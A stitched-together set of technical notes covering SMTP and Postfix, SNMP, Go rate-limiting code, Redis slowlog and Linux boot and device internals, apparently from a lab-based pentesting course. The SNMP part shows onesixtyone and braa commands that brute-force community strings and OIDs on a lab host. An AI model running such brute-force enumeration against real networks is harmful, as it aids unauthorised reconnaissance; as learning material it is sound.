How SMTP Works
- SMTP uses a client-server architecture, where the email client (sender) communicates with the mail server (receiver) to send email messages.
- The client establishes a connection to the mail server using TCP (Transmission Control Protocol) on port 25 (or port 587 for secure connections).
- The client sends a series of commands to the server, including the sender’s email address, recipient’s email address, and the message content.
- The commands are:
- HELO/EHLO: Initiates the conversation between the client and server.
- MAIL FROM: Specifies the sender’s email address.
- RCPT TO: Specifies the recipient’s email address.
- DATA: Indicates that the message content will follow.
- QUIT: Ends the session.
- The commands are:
ESMTP Extensions
- Most modern servers support Extended SMTP (ESMTP), which adds additional features and capabilities to the standard SMTP protocol.
- ESMTP introduces new commands such as:
- AUTH: Used for authentication of the client.
- STARTTLS: Used to initiate a secure connection using TLS (Transport Layer Security).
- SIZE: Allows the client to specify the size of the message being sent.
- 8BITMIME: Allows the transmission of 8-bit data.
- DSN: Provides delivery status notifications.
- etc…
Default Configuration (Postfix)
- Postfix is a popular open-source mail transfer agent (MTA) that implements the SMTP protocol.
- Default configuration settings can typically be found at
/etc/postfix/main.cf:[!bash!]$ cat /etc/postfix/main.cf | grep -v "#" | sed -r "/^\s*$/d" smtpd_banner = ESMTP Server biff = no append_dot_mydomain = no readme_directory = no compatibility_level = 2 smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache myhostname = mail1.inlanefreight.htb alias_maps = hash:/etc/aliases alias_database = hash:/etc/aliases smtp_generic_maps = hash:/etc/postfix/generic mydestination = $myhostname, localhost masquerade_domains = $myhostname mynetworks = 127.0.0.0/8 10.129.0.0/16 mailbox_size_limit = 0 recipient_delimiter = + smtp_bind_address = 0.0.0.0 inet_protocols = ipv4 smtpd_helo_restrictions = reject_invalid_hostname home_mailbox = /home/postfix
(E)SMTP Commands
| Command | Description |
|---|---|
| AUTH PLAIN | AUTH is a service extension used to authenticate the client. |
| HELO | The client logs in with its computer name and thus starts the session. |
| MAIL FROM | The client names the email sender. |
| RCPT TO | The client names the email recipient. |
| DATA | The client initiates the transmission of the email. |
| RSET | The client aborts the initiated transmission but keeps the connection. |
| VRFY | The client checks if a mailbox is available for message transfer. |
| EXPN | The client also checks if a mailbox is available for messaging. |
| NOOP | The client requests a response to prevent disconnection due to time-out. |
| QUIT | The client terminates the session. |
Interacting with SMTP Servers
- Tools like
telnetornetcatcan be used to manually interact with SMTP servers for testing and debugging purposes.[!bash!]$ telnet 10.129.14.128 25 Trying 10.129.14.128... Connected to 10.129.14.128. Escape character is '^]'. 220 ESMTP Server HELO mail1.inlanefreight.htb 250 mail1.inlanefreight.htb EHLO mail1 250-mail1.inlanefreight.htb 250-PIPELINING 250-SIZE 10240000 250-ETRN 250-ENHANCEDSTATUSCODES 250-8BITMIME 250-DSN 250-SMTPUTF8 250 CHUNKING - A list of all SMTP response codes can be found here: https://serversmtp.com/smtp-error/
Security Considerations
- The sender of an email can easily spoof the “From” address, making it appear as if the email is coming from a different source. This is because SMTP does not have built-in mechanisms for verifying the authenticity of the sender. However, DKIM and SPF are two widely used methods to help mitigate this issue. ESMTP with STARTTLS can also help secure the transmission of emails.
DKIM (DomainKeys Identified Mail)
- DKIM is an email authentication method that allows the receiver to check that an email was indeed sent and authorized by the owner of that domain.
- It uses a digital signature, which is added to the email header, to verify the authenticity of the message.
SPF (Sender Policy Framework)
- SPF is an email authentication method that allows the owner of a domain to specify which mail servers are authorized to send email on behalf of that domain.
- It helps to prevent email spoofing by allowing the receiver to check the SPF record of the sender’s domain.
- SPF records are published in the DNS (Domain Name System) as TXT records.
Open Relay Attack
SNMP
Simple Network Management Protocol (SNMP) was created to monitor network devices. In addition, this protocol can also be used to handle configuration tasks and change settings remotely. SNMP-enabled hardware includes routers, switches, servers, IoT devices, and many other devices that can also be queried and controlled using this standard protocol. Thus, it is a protocol for monitoring and managing network devices. In addition, configuration tasks can be handled, and settings can be made remotely using this standard. The current version is SNMPv3, which increases the security of SNMP in particular, but also the complexity of using this protocol.
Communication
In addition to the pure exchange of information, SNMP also transmits control commands using agents over UDP port 161. The client can set specific values in the device and change options and settings with these commands. While in classical communication, it is always the client who actively requests information from the server, SNMP also enables the use of so-called traps over UDP port 162. These are data packets sent from the SNMP server to the client without being explicitly requested. If a device is configured accordingly, an SNMP trap is sent to the client once a specific event occurs on the server-side.
For the SNMP client and server to exchange the respective values, the available SNMP objects must have unique addresses known on both sides. This addressing mechanism is an absolute prerequisite for successfully transmitting data and network monitoring using SNMP.
MIB (Management Information Base)
To ensure that SNMP access works across manufacturers and with different client-server combinations, the Management Information Base (MIB) was created. MIB is an independent format for storing device information. A MIB is a text file in which all queryable SNMP objects of a device are listed in a standardized tree hierarchy. It contains at least one Object Identifier (OID), which, in addition to the necessary unique address and a name, also provides information about the type, access rights, and a description of the respective object. MIB files are written in the Abstract Syntax Notation One (ASN.1) based ASCII text format. The MIBs do not contain data, but they explain where to find which information and what it looks like, which returns values for the specific OID, or which data type is used.
OID (Object Identifier)
An OID represents a node in a hierarchical namespace. A sequence of numbers uniquely identifies each node, allowing the node’s position in the tree to be determined. The longer the chain, the more specific the information. Many nodes in the OID tree contain nothing except references to those below them. The OIDs consist of integers and are usually concatenated by dot notation. We can look up many MIBs for the associated OIDs in the Object Identifier Registry.
SNMP Versions
SNMPv1
SNMP version 1 (SNMPv1) is used for network management and monitoring. SNMPv1 is the first version of the protocol and is still in use in many small networks. It supports the retrieval of information from network devices, allows for the configuration of devices, and provides traps, which are notifications of events. However, SNMPv1 has no built-in authentication mechanism, meaning anyone accessing the network can read and modify network data. Another main flaw of SNMPv1 is that it does not support encryption, meaning that all data is sent in plain text and can be easily intercepted.
SNMPv2
SNMPv2 existed in different versions. The version still exists today is v2c, and the extension c means community-based SNMP. Regarding security, SNMPv2 is on par with SNMPv1 and has been extended with additional functions from the party-based SNMP no longer in use. However, a significant problem with the initial execution of the SNMP protocol is that the community string that provides security is only transmitted in plain text, meaning it has no built-in encryption.
SNMPv3
The security has been increased enormously for SNMPv3 by security features such as authentication using username and password and transmission encryption (via pre-shared key) of the data.
Security Considerations
In the case of a misconfiguration, we would get approximately the same results from snmpwalk as just shown above. Once we know the community string and the SNMP service that does not require authentication (versions 1, 2c), we can query internal system information like in the previous example.
Here we recognize some Python packages that have been installed on the system. If we do not know the community string, we can use onesixtyone and SecLists wordlists to identify these community strings.
Often, when certain community strings are bound to specific IP addresses, they are named with the hostname of the host, and sometimes even symbols are added to these names to make them more challenging to identify. However, if we imagine an extensive network with over 100 different servers managed using SNMP, the labels, in that case, will have some pattern to them. Therefore, we can use different rules to guess them. We can use the tool crunch to create custom wordlists. Creating custom wordlists is not an essential part of this module, but more details can be found in the module Cracking Passwords With Hashcat.
Once we know a community string, we can use it with braa to brute-force the individual OIDs and enumerate the information behind them.
Once again, we would like to point out that the independent configuration of the SNMP service will bring us a great variety of different experiences that no tutorial can replace. Therefore, we highly recommend setting up a VM with SNMP, experimenting with it, and trying different configurations. SNMP can be a boon for an I.T. systems administrator as well as a curse for Security analysts and managers alike.
Tools
OneSixtyOne
OneSixtyOne is a tool used to brute-force SNMP community strings:
[!bash!]$ sudo apt install onesixtyone
[!bash!]$ onesixtyone -c /opt/useful/seclists/Discovery/SNMP/snmp.txt 10.129.14.128
Scanning 1 hosts, 3220 communities
10.129.14.128 [public] Linux htb 5.11.0-37-generic #41~20.04.2-Ubuntu SMP Fri Sep 24 09:06:38 UTC 2021 x86_64
Braa
Braa is a tool used to brute-force SNMP OIDs once a community string is known:
[!bash!]$ sudo apt install braa
[!bash!]$ braa <community string>@<IP>:.1.3.6.* # Syntax
[!bash!]$ braa public@10.129.14.128:.1.3.6.*
10.129.14.128:20ms:.1.3.6.1.2.1.1.1.0:Linux htb 5.11.0-34-generic #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021 x86_64
10.129.14.128:20ms:.1.3.6.1.2.1.1.2.0:.1.3.6.1.4.1.8072.3.2.10
10.129.14.128:20ms:.1.3.6.1.2.1.1.3.0:548
10.129.14.128:20ms:.1.3.6.1.2.1.1.4.0:mrb3n@inlanefreight.htb
10.129.14.128:20ms:.1.3.6.1.2.1.1.5.0:htb
10.129.14.128:20ms:.1.3.6.1.2.1.1.6.0:US
10.129.14.128:20ms:.1.3.6.1.2.1.1.7.0:78
Example SNMP Walk Output
Example output from snmpwalk showing various OIDs and their values:
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.1.9.1.4.1 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.2 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.3 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.4 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.5 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.6 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.7 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.8 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.9 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.4.10 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.25.1.1.0 = Timeticks: (3676678) 10:12:46.78
iso.3.6.1.2.1.25.1.2.0 = Hex-STRING: 07 E5 09 14 0E 2B 2D 00 2B 02 00
iso.3.6.1.2.1.25.1.3.0 = INTEGER: 393216
iso.3.6.1.2.1.25.1.4.0 = STRING: "BOOT_IMAGE=/boot/vmlinuz-5.11.0-34-generic root=UUID=9a6a5c52-f92a-42ea-8ddf-940d7e0f4223 ro quiet splash"
iso.3.6.1.2.1.25.1.5.0 = Gauge32: 3
iso.3.6.1.2.1.25.1.6.0 = Gauge32: 411
iso.3.6.1.2.1.25.1.7.0 = INTEGER: 0
iso.3.6.1.2.1.25.1.7.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
...SNIP...
iso.3.6.1.2.1.25.6.3.1.2.1232 = STRING: "printer-driver-sag-gdi_0.1-7_all"
iso.3.6.1.2.1.25.6.3.1.2.1233 = STRING: "printer-driver-splix_2.0.0+svn315-7fakesync1build1_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1234 = STRING: "procps_2:3.3.16-1ubuntu2.3_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1235 = STRING: "proftpd-basic_1.3.6c-2_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1236 = STRING: "proftpd-doc_1.3.6c-2_all"
iso.3.6.1.2.1.25.6.3.1.2.1237 = STRING: "psmisc_23.3-1_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1238 = STRING: "publicsuffix_20200303.0012-1_all"
iso.3.6.1.2.1.25.6.3.1.2.1239 = STRING: "pulseaudio_1:13.99.1-1ubuntu3.12_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1240 = STRING: "pulseaudio-module-bluetooth_1:13.99.1-1ubuntu3.12_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1241 = STRING: "pulseaudio-utils_1:13.99.1-1ubuntu3.12_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1242 = STRING: "python-apt-common_2.0.0ubuntu0.20.04.6_all"
iso.3.6.1.2.1.25.6.3.1.2.1243 = STRING: "python3_3.8.2-0ubuntu2_amd64"
iso.3.6.1.2.1.25.6.3.1.2.1244 = STRING: "python3-acme_1.1.0-1_all"
iso.3.6.1.2.1.25.6.3.1.2.1245 = STRING: "python3-apport_2.20.11-0ubuntu27.21_all"
iso.3.6.1.2.1.25.6.3.1.2.1246 = STRING: "python3-apt_2.0.0ubuntu0.20.04.6_amd64"
...SNIP...
SSH
TLS Handshake
TLS
UDP
WebSockets
Rate Limiting Algorithms
Directory Map
Fixed Window Counter Algorithm
The algorithm divides a timeline into fixed-size windows and assign a counter to each window. Each request increments the counter by 1. Once the counter reaches the pre-defined threshold, future requests are dropped until a new time window starts.
Leaking Bucket Algorithm
Similar to a token bucket except that requests are processed at a fixed rate. It is usually implemented with a queue (FIFO).
When a request arrives, the system checks if the queue is full. If it is not full, the request is added to the queue. Otherwise, the request is dropped. Requests are pulled from the queue and processed at regular intervals.
Leaking Bucket algorithm takes two parameters; Bucket size (usually equal to the queue size) and Outflow rate (how many requests can be processed per second).
package main
import (
"sync"
"time"
)
type LeakyBucket struct {
capacity int64
remaining int64
leakRate time.Duration
lastLeak time.Time
mu sync.Mutex
}
func NewLeakyBucket(capacity int64, leakRate time.Duration) *LeakyBucket {
return &LeakyBucket{
capacity: capacity,
remaining: capacity,
leakRate: leakRate,
lastLeak: time.Now(),
}
}
func (b *LeakyBucket) TryTake(n int64) bool {
b.mu.Lock()
defer b.mu.Unlock()
// Calculate the time since the last leak
now := time.Now()
leaked := int64(now.Sub(b.lastLeak) / b.leakRate)
// Update the bucket's current state
if leaked > 0 {
if leaked >= b.remaining {
b.remaining = b.capacity
} else {
b.remaining += leaked
}
b.lastLeak = now
}
// Try to take n from the bucket
if n > b.remaining {
return false
}
b.remaining -= n
return true
}
func main() {
bucket := NewLeakyBucket(10, time.Second)
for {
if bucket.TryTake(1) {
println("Took 1 from the bucket")
} else {
println("Bucket is empty, waiting...")
}
time.Sleep(100 * time.Millisecond)
}
}
TOKEN BUCKET ALGORITHM
The token bucket rate limiting algorithm is a popular method for rate limiting, used by companies like Amazon and Stripe.
A token bucket is a container that has a pre-defined capacity. Tokens are put in the bucket at preset rates periodically. Once the bucket is full, no more tokens are added. Each request consumes one token. When a request arrives, we first check if there are available tokens in the bucket. If there are no tokens available, the request is denied.
The token bucket algorithm takes two parameters. Bucket size (the number of tokens the bucket can store) and refill rate (number of tokens put into the bucket every second).
Example:
package main
import (
"fmt"
"sync"
"time"
)
// TokenBucket represents a token bucket rate limiter
type TokenBucket struct {
tokens int
capacity int
tokenRate time.Duration
lastRefill time.Time
mu sync.Mutex
}
// NewTokenBucket creates a new token bucket
func NewTokenBucket(capacity int, refillRate time.Duration) *TokenBucket {
return &TokenBucket{
tokens: capacity,
capacity: capacity,
tokenRate: refillRate,
lastRefill: time.Now(),
}
}
// refill refills tokens in the bucket based on the elapsed time since the last refill
func (tb *TokenBucket) refill() {
now := time.Now()
elapsed := now.Sub(tb.lastRefill)
tokensToAdd := int(elapsed / tb.tokenRate)
if tokensToAdd > 0 {
tb.tokens = min(tb.capacity, tb.tokens+tokensToAdd)
tb.lastRefill = now
}
}
// Consume consumes a token from the bucket if available
func (tb *TokenBucket) Consume() bool {
tb.mu.Lock()
defer tb.mu.Unlock()
tb.refill()
if tb.tokens > 0 {
tb.tokens--
return true
}
return false
}
func min(a, b int) int {
if a < b {
return a
}
return b
}
func main() {
tb := NewTokenBucket(10, time.Second) // Capacity of 10 tokens, and refills 1 token every second
// Simulating rapid requests
for i := 0; i < 15; i++ {
if tb.Consume() {
fmt.Println("Request", i, "allowed")
} else {
fmt.Println("Request", i, "denied")
}
time.Sleep(500 * time.Millisecond)
}
}
Redis
Directory Map
redis

Slowlog
https://redis.io/commands/slowlog-get/
… The SLOWLOG GET command returns entries from the slow log in chronological order
The Redis Slow Log is a system to log queries that exceeded a specified execution time. The execution time does not include I/O operations like talking with the client, sending the reply and so forth, but just the time needed to actually execute the command (this is the only stage of command execution where the thread is blocked and can not serve other requests in the meantime).
A new entry is added to the slow log whenever a command exceeds the execution time threshold defined by the slowlog-log-slower-than configuration directive. The maximum number of entries in the slow log is governed by the slowlog-max-len configuration directive.
By default the command returns latest ten entries in the log. The optional count argument limits the number of returned entries, so the command returns at most up to count entries, the special number -1 means return all entries.
Each entry from the slow log is comprised of the following six values:
- A unique progressive identifier for every slow log entry.
- The unix timestamp at which the logged command was processed.
- The amount of time needed for its execution, in microseconds.
- The array composing the arguments of the command.
- Client IP address and port.
- Client name if set via the CLIENT SETNAME command.
The entry’s unique ID can be used in order to avoid processing slow log entries multiple times (for instance you may have a script sending you an email alert for every new slow log entry). The ID is never reset in the course of the Redis server execution, only a server restart will reset it.
SLOWLOG GET [count]
Systems
Notes on Linux systems administration, kernel internals, and system-level concepts.
Core Topics
System Fundamentals
- Linux Kernel Boot Process
- Common Files and Directories
- Devices
- Disks
- File Systems
- Groups
- Hashing
- Hard and Soft Links
- LVM (Logical Volume Manager)
- Memory
- Memory Management
- Networking
- Network Manager
- Permissions
- Processes
- Storage
- Time
- Users and User Management
System Services and Configuration
Development and Tools
System Internals
Observability and Troubleshooting
Subdirectories
Bash
Shell scripting and bash-specific notes
Commands
Detailed documentation for specific Linux commands
Greybeard Qualification
Advanced Linux system administration topics
- Block Devices and File Systems
- Memory Management
- Process Execution and Scheduling
- Process Structure and IPC
- Startup and Init
Linux Kernel Boot Process
High Level Process:
- The machine’s BIOS or EUFI loads and runs a boot loader
- The boot loader finds the kernel image on disk, loads it into memory, and starts it.
- The kernel takes over and initializes the devices and drivers for each. This happens in the following order:
- CPU inspection
- memory inspection
- device bus discovery
- device discovery
- Auxiliary kernel subsystem setup (networking, etc.)
- The kernel mounts the root filesystem
- The kernel starts a program called init (systemd) with a PID of 1. This point is the user-space startup.
- init sets the rest of the system processes in motion
- At some point, init starts a process allowing you to login, usually at the end or near the end of the boot sequence.
The best way to view the boot process diagnostic logs is with journalctl. You can use journalctl -k to view messages from the current boot. You can use the -b option to view messages from previous boots. You can also check for a log file such as /var/log/kern.log or run the dmesg command to view the messages in the kernel ring buffer.
Kernel parameters
When the linux kernel starts, it receives a list of text parameters containg a few additional system details. The parameters specify many different types of behavior, such as the amount of diagnostic output the kernel should produce and device driver-specific options.
- You can view the parameters passed to the kernel by looking at the
/proc/cmdlinefile:
Upon encountering a parameter that the kernel does not understand, the kernel passes that parameter to the init system. For example, if you were to pass theroot@nginx-vm-00:~# cat /proc/cmdline BOOT_IMAGE=/boot/vmlinuz-5.15.0-1029-azure root=PARTUUID=c51187ab-04cc-499f-8947-0211dc8d74e7 ro console=tty1 console=ttyS0 earlyprintk=ttyS0 panic=-1-sparameter to the kernel, the kernel would pass that parameter to systemd to boot the system into single-user mode. Read thebootparam(7)man page for more info on kernel boot parameters.
Boot Loaders
- At the start of the boot process, a boot loader starts the kernel. It loads the kernel into memory from somewhere on disk, and then starts the kernel with a set of kernel parameters as described above. This process sounds simple, right? Well, it gets a bit more complicated. Some questions need to be answered: “where is the kernel?” and “what boot parameters do we use?”. It seems like these answers should be easy to find. But remember, the kernel is not yet running, and it’s the kernel’s job to traverse a file system to locate files. We have a ‘chicken and egg’ problem.
- A boot loader does need a driver to access a disk. On PCs, the boot loader uses the BIOS of UEFI to access disks. Disk hardware typically includes firmware that allows the BIOS or UEFI to acecss attached storage hardware via Logical Block Addressing (LBA). LBA is a universal, simple way to access data from any disk.
- To determine if your system uses BIOS or UEFI, you can run
efibootmgr. If you get a list of boot devices, your system is using UEFI. If you get an error stating UEFI parameters are not supported, your system is using BIOS. Alternatively, if/sys/firmware/efiexists, your system is using UEFI. - Boot loaders typically allow users to switch between different kernels and operating systems.
- Common Boot Loaders
- GRUB = Used on most linux systems. Supports BIOS and UEFI
- LILO = One of the first boot loaders available for linux.
- SYSLINUX
- systemd-boot
- coreboot
- Accessing the boot loader may be different on each system. Linux distrobutions tend to heavily modify the boot loader, causing some confusion. On a PC, you can typically hold down
shiftorescto access the boot loader shortly after powering on the system. - To generate a grub configuration file:
- grub2-mkconfig -o /boot/grub2/grub.cfg for BIOS systems
- grub2-mkconfig -o /boot/efi/EFI/grub.cfg for EFI systems
- grub2-install can be used to install grub on a disk
- The boot loader is typically stored on the first few sectors of a disk
- The grub2.cfg file is typically stored at /boot/grub2/grub.cfg for BIOS systems
- /etc/default/grub is used by the grub2-mkconfig utility to determine what settings to use when it generates the grub2.cfg file. After you modify this file, you need to run
grub2-mkconfigto actually regenerate the grub2 configGRUB_TIMEOUT=1 GRUB_TIMEOUT_STYLE=countdown GRUB_DISTRIBUTOR="$(sed 's, release .*$,,g' /etc/system-release)" GRUB_DEFAULT=saved GRUB_DISABLE_SUBMENU=true GRUB_TERMINAL="serial console" GRUB_CMDLINE_LINUX="console=tty1 console=ttyS0,115200n8 earlyprintk=ttyS0,115200 rootdelay=300 scsi_mod.use_blk_mq=y crashkernel=auto" GRUB_DISABLE_RECOVERY="true" GRUB_ENABLE_BLSCFG=true GRUB_SERIAL_COMMAND="serial --speed=115200 --unit=0 --word=8 --parity=no --stop=1" - Install, Configure, and Troubleshoot BootLoaders
- To regenerate grub2 config:
- Boot into recovery media, then:
chroot /mnt/sysroot- To regenerate grub config for BIOS system
grub2-mkconfig -o /boot/grub2/grub.cfg
- To regenerate grub config for EFI system:
grub2-mkconfig -o /boot/efi/EFI/centos/grub.cfg
- Boot into recovery media, then:
- To reinstall the boot loader:
- BIOS systems:
- Use
lsblkto look at block devices. Try to identify the boot device - Use
grub2-install /dev/sdato install grub to the boot device
- Use
- EFI Systems:
- Use
dnf reinstall grub2-efi grub2-efi-modules shimto reinstall grub to the boot device
- BIOS systems:
- To regenerate grub2 config:
Grub
- The grub configuration directory is usually
/boot/grubor/boot/grub2(grub2 on redhat distros) - The main configuration file for grub is
grub.cfg. Do not modify this file directly, instead usegrub-mkconfig. The files in/etc/grub.dare shell scripts that make up thegrub.cfg. When you callgrub-mkconfig, it references these scripts in/etc/grub.dto create thegrub.cfg. To modify the grub configuration, simply add another script to this directory. Then callgrub-mkconfig, overwriting the/boot/grub/grub.cfgfile:grub-mkconfig -o /boot/grub/grub.cfg - To (re)install grub, you can use
grub-install- Example for installing grub on a mounted storage device:
grub-install --boot-directory=/mnt/boot /dev/sdc
- Example for installing grub on a mounted storage device:
User space init
Process overview:
- init system starts (typically systemd)
- See systemd
- Essential low-level services start (think udevd and syslogd)
- Network services start
- Mid and high-level services start (cron, printing, etc.)
- Login prompts, GUIs, and high-level apps, such as web servers start
Shutting down the system
- You can use
sudo systemctl reboot --forceto force a system to reboot - only the superuser can reboot
shutdowntakes a time parameter for scheduling a shutdown.- ex:
shutdown 03:00= shutdown at 3AM shutdown +15shutdown in 15 minutes- If you specify a time in the future, the shutdown command creates a file called
/etc/nologinand no one but the superuser is able to login to the system. - When the shutdown time arrives, shutdown tells the init system to begin the shutdown process. On a system using systemd, this means activating the shutdown units.
- ex:
- If you halt the system, it shuts the machine down immediately. To do this, run:
shutdown -h noworhalt- On most versions of Linux, a halt cuts power to the system. This can be unforgiving, as it does not give disk buffers time to sync (potentially causing corrupt data).
- The shutdown process:
- init asks every process to shut down cleanly
- If a process doesn’t respond after a while, init kills it, first trying a TERM signal
- If the TERM signal doesn’t work, init uses the KILL signal
- The system locks system files to prevent modification
- The system unmounts all filesystems other than root
- The system remounts root as read-only
- The final step is to call the kernel to reboot or stop with the
reboot(2)system call
InitRam FS
- We need the initramfs because the kernel does not talk directly to the PC BIOS or EFI to get data from disks. So in order to mount its root filesystem, it needs driver support for the underlying storage. There are so many storage controllers that having a driver for each one in the kernel is not feasible. Therefore, these drivers are shipped as loadable modules. These modules exist on disk, so we have a chicken and egg scenario. How can the kernel load these drivers from disk if it cannot read the disk because it doesn’t currently have these drivers loaded?
- The workaround is to gather these drives along with a few other utilities into a
cpioarchive. The boot loader loads this archive into memory before running the kernel. Upon start, the kernel reads the contents of the archive into a temp file system in RAM known as the initramfs, mounts it at/, and performs the user-mode handoff to the init on the initramfs. Then, the utilities included in the initramfs allow the kernel to load the necessary driver modules for the real root filesystem. Finally, the utilities mount the real root filesystem and start the init system.
Common Files and Directories
Most system configuration files on a Linux system are found in /etc
Dev Tools
GCC (c compiler)
The c compiler on most Unix systems is the GNU C Compiler (gcc).
Here is a classic program written in c:
#include <stdio.h>
int main(){
printf("Hello, World!\n");
}
You can compile it by saving it in a file ending with a .c extension, and then running:
cc -o hello hello.c
Shared Libraries
Shared libraries have a .so extension (shared object)
You can see what shared libraries a program uses by running ldd:
ryan:notes/ |main ?:1 ✗|$ ldd /bin/bash
linux-vdso.so.1 (0x00007fff758ab000)
libtinfo.so.6 => /lib/x86_64-linux-gnu/libtinfo.so.6 (0x00007fae9d281000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fae9d059000)
/lib64/ld-linux-x86-64.so.2 (0x00007fae9d429000)
devices
- The udev service enables user space programs to automatically configure and use new devices.
- The kernel presents many IO interfaces for devices as files to user space processes
- device files are in the
/devdirectory - to identify a device and view it’s properties, use
ls -l. Note the first character of each line in the output below. If you see b (block), c (character), p (pipe), or s (socket), the file is a device.-
ryan:notes/ |main ✓|$ ls -l /dev | head total 0 crw------- 1 root root 10, 107 Jan 6 15:14 acpi_thermal_rel crw-r--r-- 1 root root 10, 235 Jan 6 15:14 autofs drwxr-xr-x 2 root root 260 Jan 6 15:14 block/ crw-rw---- 1 root disk 10, 234 Jan 6 15:14 btrfs-control drwxr-xr-x 3 root root 60 Jan 6 15:14 bus/ drwxr-xr-x 2 root root 5960 Jan 7 08:29 char/ crw--w---- 1 root tty 5, 1 Jan 6 15:14 console lrwxrwxrwx 1 root root 11 Jan 6 15:14 core -> /proc/kcore drwxr-xr-x 10 root root 220 Jan 6 15:14 cpu/
-
device types
- block device = hard disks. Data is read in chunks
- character device = data is read in streams (monitors, printers, etc.)
- pipes = like character devices, except another process is at the end of the IO stream
- socket = special purpose interfaces that are typically used for inter-process communications
sysfs
- The sysfs filesystem is a pseudo-filesystem which provides an interface to kernel data structures.
- The sysfs filesystem is commonly mounted at /sys.
- Many of the files in the sysfs filesystem are read-only, but some files are writable, allowing kernel variables to be changed. To avoid redundancy, symbolic links are heavily used to connect entries across the filesystem tree.
ryan:~/ $ ll /sys/
total 4
1 0 dr-xr-xr-x 13 root root 0 Jan 6 15:14 ./
2 4 drwxr-xr-x 20 root root 4096 Dec 27 19:39 ../
8359 0 drwxr-xr-x 2 root root 0 Jan 6 15:14 block/
8 0 drwxr-xr-x 54 root root 0 Jan 6 15:14 bus/
10 0 drwxr-xr-x 87 root root 0 Jan 6 15:14 class/
5 0 drwxr-xr-x 4 root root 0 Jan 6 15:14 dev/
4 0 drwxr-xr-x 29 root root 0 Jan 6 15:14 devices/
11 0 drwxr-xr-x 6 root root 0 Jan 6 15:14 firmware/
2 0 drwxr-xr-x 10 root root 0 Jan 6 15:14 fs/
12 0 drwxr-xr-x 2 root root 0 Jan 6 15:14 hypervisor/
5235 0 drwxr-xr-x 17 root root 0 Jan 6 15:14 kernel/
6394 0 drwxr-xr-x 349 root root 0 Jan 6 15:14 module/
5247 0 drwxr-xr-x 3 root root 0 Jan 6 15:14 power/
- The most important directories within
/sysare:- block = contains info for every block device attached to the system
- bus = contains a directory for every bus type in the kernel
- hypervisor =
- class
- devices
- kernel
- firmware
- module
- power
https://docs.kernel.org/filesystems/sysfs.html https://www.kernel.org/doc/Documentation/filesystems/sysfs.txt
Hard Disks
-
Most block devices attached to a Linux system will have a device name with a prefix of /dev/sd*
- Example: /dev/sda
- The ‘sd’ portion stands for SCSI Disk
-
To list the SCSI devices on your system, use a tool that walks the SCSI device paths, such as
lsscsilsscsiis not commonly installed by default
udevd
- udevd is responsible for creating device files for attached devices
- The process is commonly
systemd-udevd - The kernel will send a notification to this process upon detecting a new device attached to the system. Udevd will then create a file in user-land for the device.
- This caused problems because some devices need to be available very early in the boot process, so devtmpfs was created
- devtmpfs filesytem is used by the kernel to create device files as necessary, but it also notifies udevd that a new device is available. Upon receiving this signal, udevd does not create a new device file, but it does perform device initialization along with setting permissions and notifying other processes that new devices are available.
Disks
- Modern disks include an on-disk queue for I/O requests. I/O accepted by the disk may either be waiting on the queue or served. While this may imply a first-come, first-served queue, the on-disk controller can apply other algorithms to optimize performance. These algorithms include elevator seeking for rotational disks or separate queues for read and write I/O (especially for flash disks).
Caching
The on-disk cache may also be used to increase write performance, by using it as a write-back cache. This signals writes as having completed after the data transfer to cache and before the slower transfer to persistent storage. The counter-term is the write-through cache, which completes writes only after the full transfer to the next level. Storage write-back caches are often coupled with batteries, in case of power failure.
The best caching is no caching at all.
At the disk device driver level and below, caches may include the following:
- Device Cache
- Block Cache
- Disk Controller Cache
- Storage Array Cache
- On-disk Cache
Measuring Time
Storage time can be measured as:
- I/O request time: the entire time from issuing I/O to it’s completion
- I/O Wait time: The time spent waiting in a queue
- I/O service time: The time during which the I/O was processing
file systems
- A file system is like a database. It defines the structure to transform a simple block device into a sophisticated heirarchy of files and directories that users can understand.
- File Systems are typically implemented in the Kernel. However, 9P from Plan 9 has inspired the development of user-space file systems. The FUSE (File System in User Space) feature allows file systems to be created in user-space.
- The following list shows the most common file systems in use today:
- ext4 (extended file system, v4)
- Supports journaling (a small cache outside of the file system) to provide data integrity and hasten booting (introduced with ext3)
- The ext4 file system is an incremental improvement over ext2/3 and provides support for larger files and a greater number of directories.
- btrfs (b-tree filesystem)
- a newer file system native to linux, designed to scale beyond the limitations of ext4
- FAT (file allocation table)
- 3 types: msdos, vfat, exfat
